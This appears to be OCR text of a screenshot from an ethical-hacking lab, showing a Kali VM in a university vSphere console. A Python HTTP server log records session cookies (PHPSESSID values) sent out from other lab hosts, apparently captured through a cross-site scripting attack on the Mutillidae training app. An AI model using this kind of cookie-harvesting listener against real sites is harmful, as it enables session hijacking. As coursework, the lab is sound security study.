 Mail -
vSpher
EH21-
EH21-
EH21-
Applie
Googl
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-...
Apps
SG
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
Online Image Com...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Mozilla Firefox
kali@kali: ~
01:33 AM
kali@kali: ~
File Actions Edit View Help
└─$ sudo python -m SimpleHTTPServer 80 1 ×
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [02/Jun/2021 01:23:46] code 404, message File not found
127.0.0.1 - - [02/Jun/2021 01:23:46] "GET /mutillidae/index.php?page=view-someones-blog.php HTTP
/1.1" 404 -
127.0.0.1 - - [02/Jun/2021 01:23:47] code 404, message File not found
127.0.0.1 - - [02/Jun/2021 01:23:47] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.102 - - [02/Jun/2021 01:27:01] code 404, message File not found
192.168.1.102 - - [02/Jun/2021 01:27:01] "GET /a.gif?PHPSESSID=414078f8dc0004bda0a06c0335face30
HTTP/1.1" 404 -
192.168.1.101 - - [02/Jun/2021 01:32:03] code 404, message File not found
192.168.1.101 - - [02/Jun/2021 01:32:03] "GET /a.gif?PHPSESSID=5f6c97785880a590e307de8337c9baf9
HTTP/1.1" 404 -